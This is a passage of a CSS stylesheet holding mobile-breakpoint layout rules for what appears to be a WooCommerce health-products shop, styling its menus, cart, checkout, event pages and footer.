    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
